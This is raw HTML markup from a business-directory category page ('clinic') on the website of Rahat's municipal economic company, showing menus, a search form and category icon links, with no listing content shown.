						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-c39b12b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c39b12b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;aae4265&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b770525" data-id="b770525" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-149791a cpel-switcher--align-center cpel-switcher--layout-horizontal ob-has-background-overlay elementor-widget elementor-widget-polylang-language-switcher" data-id="149791a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
			<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang"><a lang="ar" hreflang="ar" href="https://ecrahat.com/ar/business-taxonomies/%D7%9E%D7%A8%D7%A4%D7%90%D7%94"><span class="cpel-switcher__name">العربية</span></a></li><li class="cpel-switcher__lang"><a lang="en-US" hreflang="en-US" href="https://ecrahat.com/en/business-taxonomies/%D7%9E%D7%A8%D7%A4%D7%90%D7%94"><span class="cpel-switcher__name">English</span></a></li></ul></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-e857a25 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="e857a25" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ecrahat.com/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%94%d7%97%d7%91%d7%a8%d7%94-%d7%94%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a8%d7%94%d7%98">

											<span class="elementor-icon-list-text">אודות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ecrahat.com/%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d">

											<span class="elementor-icon-list-text">מכרזים</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ecrahat.com/%d7%a4%d7%a8%d7%95%d7%98%d7%95%d7%a7%d7%95%d7%9c%d7%99%d7%9d">

											<span class="elementor-icon-list-text">פרוטוקולים</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8000612" data-id="8000612" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80f5cc5 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone ob-has-background-overlay elementor-widget elementor-widget-image" data-id="80f5cc5" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="284" height="91" src="https://ecrahat.com/wp-content/uploads/2021/01/eco_logo.png" class="attachment-full size-full wp-image-525" alt="החברה הכלכלית - רהט" srcset="https://ecrahat.com/wp-content/uploads/2021/01/eco_logo.png 284w, https://ecrahat.com/wp-content/uploads/2021/01/eco_logo-200x64.png 200w" sizes="(max-width: 284px) 100vw, 284px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-dd3e39e elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-phone ob-has-background-overlay elementor-widget elementor-widget-image" data-id="dd3e39e" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="179" height="179" src="https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo.png" class="attachment-full size-full wp-image-2246" alt="רהט לוגו" srcset="https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo.png 179w, https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo-100x100.png 100w, https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo-150x150.png 150w" sizes="(max-width: 179px) 100vw, 179px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-5a7552c elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="5a7552c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-none">
				<ul id="menu-1-5a7552c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a href="https://ecrahat.com/%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item">עסקים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://ecrahat.com/%d7%aa%d7%95%d7%a9%d7%91%d7%99%d7%9d" class="elementor-item">תושבים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://ecrahat.com/%d7%9e%d7%91%d7%a7%d7%a8%d7%99%d7%9d" class="elementor-item">מבקרים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a href="/tourists" class="elementor-item">Tourists</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5a7552c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a href="https://ecrahat.com/%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item" tabindex="-1">עסקים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://ecrahat.com/%d7%aa%d7%95%d7%a9%d7%91%d7%99%d7%9d" class="elementor-item" tabindex="-1">תושבים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://ecrahat.com/%d7%9e%d7%91%d7%a7%d7%a8%d7%99%d7%9d" class="elementor-item" tabindex="-1">מבקרים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a href="/tourists" class="elementor-item" tabindex="-1">Tourists</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="archive" data-elementor-id="13127" class="elementor elementor-13127 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-dc68df7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc68df7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9b25679&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-97025bf" data-id="97025bf" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbc9115 elementor-align-right elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-breadcrumbs" data-id="cbc9115" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<div id="breadcrumbs"><span><span><a href="https://ecrahat.com/">דף הבית</a></span> • <span><a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-%d7%95%d7%98%d7%99%d7%a4%d7%95%d7%97">בריאות וטיפוח</a></span> • <span class="breadcrumb_last" aria-current="page">מרפאה</span></span></div>		</div>
				</div>
				<div class="elementor-element elementor-element-aa401b5 ob-has-background-overlay elementor-widget elementor-widget-jet-ajax-search" data-id="aa401b5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
<div class="jet-ajax-search" data-settings="{&quot;search_source&quot;:[&quot;business&quot;],&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:&quot;&quot;,&quot;exclude_posts_ids&quot;:&quot;&quot;,&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/ecrahat.com\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;&quot;,&quot;navigation_arrows_type&quot;:&quot;&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05e2\u05e1\u05e7\u05d9\u05dd \u05d4\u05ea\u05d5\u05d0\u05de\u05d9\u05dd \u05dc\u05d7\u05d9\u05e4\u05d5\u05e9&quot;,&quot;server_error&quot;:&quot;\u05ea\u05e7\u05dc\u05d4 \u05d8\u05db\u05e0\u05d9\u05ea, \u05e0\u05d0 \u05dc\u05e0\u05e1\u05d5\u05ea \u05e9\u05d5\u05d1.&quot;,&quot;lang&quot;:&quot;he&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://ecrahat.com/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-aa401b5" class="screen-reader-text">Search ...</label>
						<input id="search-input-aa401b5" class="jet-ajax-search__field" type="search" placeholder="מצא את העסק שלך ברהט" value="" name="s" autocomplete="off" />
			<input type="hidden" value="{&quot;search_source&quot;:&quot;business&quot;,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;}" name="jet_ajax_search_settings" />

							<input type="hidden" value="business" name="post_type" />
			
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
		<div class="jet-ajax-search__results-header">
						<div class="jet-ajax-search__navigation-holder"></div>
		</div>
		<div class="jet-ajax-search__results-list">
			<div class="jet-ajax-search__results-list-inner"></div>
		</div>
		<div class="jet-ajax-search__results-footer">
			<button class="jet-ajax-search__full-results">לכל התוצאות</button>			<div class="jet-ajax-search__navigation-holder"></div>
		</div>
	</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-ac0749a elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="ac0749a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%90%d7%95%d7%9b%d7%9c-%d7%95%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><defs></defs><path d="M18.35 20.805a.997.997 0 001.414 0 .999.999 0 000-1.414 2.61 2.61 0 010-3.684c.87-.87 1.35-2.026 1.35-3.256s-.479-2.386-1.35-3.256a.999.999 0 10-1.414 1.414c.492.492.764 1.146.764 1.842s-.271 1.35-.764 1.842a4.61 4.61 0 000 6.512zM40.35 20.805a.997.997 0 001.414 0 .999.999 0 000-1.414 2.61 2.61 0 010-3.684c.87-.87 1.35-2.026 1.35-3.256s-.479-2.386-1.35-3.256a.999.999 0 10-1.414 1.414c.492.492.764 1.146.764 1.842s-.271 1.35-.764 1.842a4.61 4.61 0 000 6.512zM29.35 14.805a.997.997 0 001.414 0 .999.999 0 000-1.414 2.61 2.61 0 010-3.684c.87-.87 1.35-2.026 1.35-3.256s-.479-2.386-1.35-3.256a.999.999 0 10-1.414 1.414c.492.492.764 1.146.764 1.842s-.271 1.35-.764 1.842a4.61 4.61 0 000 6.512zM25.345 28.61c.073 0 .147-.008.221-.024a20.141 20.141 0 014.421-.488H30a1 1 0 100-2h-.014a22.17 22.17 0 00-4.86.537 1 1 0 00.219 1.975zM9.821 45.081a1 1 0 001.163-.803c1.039-5.698 4.473-10.768 9.186-13.56a1 1 0 00-1.019-1.721c-5.204 3.083-8.992 8.661-10.134 14.921a.998.998 0 00.804 1.163z"></path><path d="M55.624 43.721C53.812 33.08 45.517 24.625 34.957 22.577c.017-.16.043-.321.043-.48 0-2.757-2.243-5-5-5s-5 2.243-5 5c0 .159.025.32.043.48C14.483 24.625 6.188 33.08 4.376 43.721 2.286 44.904 0 46.645 0 48.598c0 5.085 15.512 8.5 30 8.5s30-3.415 30-8.5c0-1.953-2.286-3.694-4.376-4.877zM27.006 22.27A3.004 3.004 0 0130 19.098a3.004 3.004 0 012.994 3.172c-.047-.005-.094-.007-.14-.012a25.32 25.32 0 00-1.038-.089c-.128-.009-.255-.022-.383-.029-.474-.026-.951-.041-1.432-.041s-.958.015-1.432.041c-.128.007-.255.02-.383.029-.348.024-.694.052-1.038.089-.048.005-.095.006-.142.012zm-.607 2.098a24.358 24.358 0 011.952-.207 24.54 24.54 0 013.632.025c.542.044 1.082.102 1.619.182 10.418 1.575 18.657 9.872 20.152 20.316.046.321.083.643.116.965.011.111.026.221.036.332.039.443.068.886.082 1.329a106.717 106.717 0 01-47.974 0c.015-.443.043-.886.082-1.329.01-.111.024-.221.036-.332.033-.323.07-.645.116-.965 1.494-10.444 9.733-18.742 20.151-20.316zM30 55.098c-17.096 0-28-4.269-28-6.5 0-.383.474-1.227 2.064-2.328-.004.057-.002.113-.006.17-.034.548-.058 1.1-.058 1.658v.788l.767.185c8.254 1.98 16.744 2.972 25.233 2.972s16.979-.991 25.233-2.972l.767-.185v-.788c0-.558-.024-1.109-.058-1.658-.004-.057-.002-.113-.006-.17C57.526 47.371 58 48.215 58 48.598c0 2.231-10.904 6.5-28 6.5z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%90%d7%95%d7%9b%d7%9c-%d7%95%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa" >
							אוכל ומסעדות						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-923e79a elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="923e79a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%aa%d7%99%d7%9d-%d7%9e%d7%90%d7%a8%d7%97%d7%99%d7%9d-%d7%95%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99%d7%94" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><defs></defs><path d="M413.658 239.729a73.25 73.25 0 00-36.424 9.665v-70.059c0-2.764-1.104-5.267-2.889-7.104-.006-.007-.006-.014-.013-.021L209.168 3.073A10.207 10.207 0 00201.9 0h-.029a10.201 10.201 0 00-7.257 3.032L126.19 72.306V36.972c0-5.633-4.566-10.199-10.199-10.199s-10.199 4.566-10.199 10.199v55.985l-78.239 79.21c-.005.005-.004.009-.009.014a10.166 10.166 0 00-2.934 7.154V501.8c0 5.633 4.566 10.199 10.199 10.199h332.226c5.632 0 10.199-4.566 10.199-10.199V377.53a73.182 73.182 0 0026.225 8.944v115.238c0 5.633 4.567 10.199 10.199 10.199s10.199-4.566 10.199-10.199V386.473c35.845-4.984 63.534-35.817 63.534-73.011 0-40.656-33.077-73.733-73.733-73.733zM201.828 24.755l140.991 144.381H59.217L201.828 24.755zm50.24 466.847H149.774V333.073h102.294v158.529zm104.767-225.073c-10.557 12.759-16.91 29.119-16.91 46.935 0 17.816 6.353 34.174 16.91 46.935v131.204h-84.368V322.874c0-5.633-4.567-10.199-10.199-10.199H139.575c-5.633 0-10.199 4.566-10.199 10.199v168.727H45.007V189.535h311.828v76.994zm56.823 100.268c-29.408 0-53.335-23.925-53.335-53.335 0-29.409 23.926-53.335 53.335-53.335 29.408 0 53.335 23.925 53.335 53.335-.001 29.41-23.927 53.335-53.335 53.335z"></path><path d="M68.334 337.594c-5.633 0-10.199 4.566-10.199 10.199v9.179c0 5.633 4.566 10.199 10.199 10.199s10.199-4.566 10.199-10.199v-9.179c0-5.633-4.566-10.199-10.199-10.199zM68.334 384.51c-5.633 0-10.199 4.566-10.199 10.199v75.474c0 5.633 4.566 10.199 10.199 10.199s10.199-4.566 10.199-10.199v-75.474c0-5.633-4.566-10.199-10.199-10.199z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%aa%d7%99%d7%9d-%d7%9e%d7%90%d7%a8%d7%97%d7%99%d7%9d-%d7%95%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99%d7%94" >
							בתים מארחים וקולינריה						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-908a135 elementor-widget__width-auto elementor-view-default elementor-position-top elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="908a135" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%a0%d7%99%d7%94-%d7%95%d7%a9%d7%99%d7%a4%d7%95%d7%a6%d7%99%d7%9d" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 496"><defs></defs><path d="M496 232v-20.088L258.592 40h-21.184L184 78.672V48h16V0H40v48h16v123.36L0 211.912V232h40v120H0v112h40v32h416V328c22.056 0 40-17.944 40-40s-17.944-40-40-40v-16h40zM56 16h128v16H56V16zm112 32v42.256l-96 69.52V48h96zM32 416v32H16v-80h368v80h-16v-32h-16v32h-16v-32h-16v32h-16v-32h-16v32h-16v-32h-16v32h-16v-32h-16v32h-16v-32h-16v32h-16v-32h-16v32h-16v-32h-16v32h-16v-32H96v32H80v-32H64v32H48v-32H32zm408 64H56v-16h344V352H56V232h384v16H149.576l-60 40 60 40H440v152zm-16-216v48h-16v-48h16zm-256 16v-16h224v16H168zm224 16v16H168v-16h224zm-240-30.384v44.768L118.424 288 152 265.616zM480 288c0 13.232-10.768 24-24 24h-16v-48h16c13.232 0 24 10.768 24 24zm-32-72H21.64L242.592 56h10.816L474.36 216H448z"></path><path d="M248 80c-35.288 0-64 28.712-64 64s28.712 64 64 64 64-28.712 64-64-28.712-64-64-64zm0 112c-26.472 0-48-21.528-48-48s21.528-48 48-48 48 21.528 48 48-21.528 48-48 48z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/business-taxonomies/%d7%91%d7%a0%d7%99%d7%94-%d7%95%d7%a9%d7%99%d7%a4%d7%95%d7%a6%d7%99%d7%9d" >
							בניה ושיפוצים						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
